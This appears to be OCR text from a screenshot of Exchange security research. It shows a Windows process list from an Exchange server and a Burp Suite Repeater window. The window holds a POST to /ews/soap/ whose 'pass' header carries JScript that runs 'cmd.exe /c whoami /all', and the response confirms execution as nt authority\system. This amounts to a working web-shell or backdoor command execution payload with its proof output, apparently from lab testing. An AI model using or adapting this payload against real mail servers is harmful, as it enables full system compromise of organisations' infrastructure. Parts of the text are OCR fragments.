 Options
Find handles or DLLs
System information
Services Network Disk
PID CPU I/O total ... Private b... User name Description Command line
w3wp.exe 19152 0.02 4.48 kB/s 255.44 MB NT AUTHORITY\SYSTEM IIS Worker Process c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeMapiMailboxAppPool" -v "v4.0" -c "C:\Program Files\Microsoft\Exchange Server\V15\bin\MS
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
w3wp.exe
mqsvc.exe
svchost.exe
svchost.exe
sftracing.exe
svchost.exe
WMSvc.exe
VGAuthService.exe
vm3dservice.exe
vm3dservice.exe
dfssvc.exe
vmtoolsd.exe
svchost.exe
MSExchangeHMRecovery.exe
MSExchangeHMHost.exe
MSExchangeHMWorker.exe
conhost.exe
SMSvcHost.exe
vds.exe
dllhost.exe
msdtc.exe
Microsoft.Exchange.Directory.Top
svchost.exe
MSExchangeFrontendTransport.ex
Microsoft.Exchange.Mitigation.Se
MSExchangeMailboxReplication.e
Internet Information
4.63%
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Exchange Research - who need license
Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro GadgetProbe
Dashboard Target Proxy Intruder Repeater Sequencer
461 × 462 × 467 × 468 × 471 × 472 × ...
Send Cancel < >
Target: http://192.168.139.134
HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ews/soap/ HTTP/1.1
2 Host: 192.168.139.134
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0
5 pass: new ActiveXObject("WScript.Shell").exec("cmd.exe /c whoami
/all").stdout.readall()
6 Connection: Keep-Alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 3575
3 Server: Microsoft-HTTPAPI/2.0
4 Date: Fri, 19 Nov 2021 07:36:20 GMT
5
6
7 USER INFORMATION
8 ----------------
9
10 User Name SID
11 =================== ========
12 nt authority\system S-1-5-18
13
14
15 GROUP INFORMATION
16 -----------------
17
18 Group Name Type SID
19 ========================================== ================ ====
20 Mandatory Label\System Mandatory Level Label S-1-
21 Everyone Well-known group S-1-
22 BUILTIN\Users Alias S-1-
23 BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-
24 NT AUTHORITY\SERVICE Well-known group S-1-
25 CONSOLE LOGON Well-known group S-1-
26 NT AUTHORITY\Authenticated Users Well-known group S-1-
27 NT AUTHORITY\This Organization Well-known group S-1-
28 BUILTIN\IIS_IUSRS Alias S-1-
29 LOCAL Well-known group S-1-
30 IIS APPPOOL\MSExchangeServicesAppPool Well-known group S-1-
31 BUILTIN\Administrators Alias S-1-
INSPECTOR
xchange Server\V15\bin\Ge
Server\V15\bin\GenericAp
osoft\Exchange Server\V15\
Server\V15\bin\GenericApp
oft\Exchange Server\V15\bi
Server\V15\bin\MSExchang
ange Server\V15\bin\MSExc
Server\V15\bin\GenericAppl
Exchange Server\V15\bin\G
Exchange Server\V15\bin\M
hange Server\V15\bin\Gene
Server\V15\bin\GenericApp
5\bin\GenericAppPoolConf
nge Server\V15\bin\Generic
opKey-a2c90721-0505-407a-